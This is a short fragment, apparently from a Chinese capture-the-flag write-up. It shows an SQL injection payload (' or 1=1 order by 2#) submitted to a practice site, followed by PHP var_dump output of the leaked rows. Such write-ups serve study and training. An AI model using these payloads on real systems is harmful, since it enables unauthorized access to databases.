 姿势: ' or 1=1 order by 2# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}